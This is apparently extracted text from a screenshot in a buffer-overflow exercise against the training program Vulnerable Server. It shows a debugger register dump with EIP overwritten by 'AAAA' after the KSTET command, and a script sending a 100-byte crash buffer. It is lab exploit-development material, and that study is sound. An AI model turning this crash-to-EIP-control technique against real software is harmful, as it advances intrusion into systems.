 ?
Registers (FPU)
EAX 0188F990 ASCII "KSTET AAAAAAAAA
ECX 00331310
EDX 53550037
EBX 00000058
ESP 0188F9E0 ASCII "AAAAAAAAAAAAAA
EBP 41414141
ESI 00000000
EDI 00000000
EIP 41414141
EIP Overwrite
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDD000(FFF)
T 0 GS 0000 NULL
C:\Windows\system32\cmd.exe
C:\Users\bigb0ss\Desktop\scripts\KSTET>python crash_kstet.py
[+] Sending buffer (Size: 100)
Welcome to Vulnerable Server! Enter HELP for help.
C:\Users\bigb0ss\Desktop\scripts\KSTET>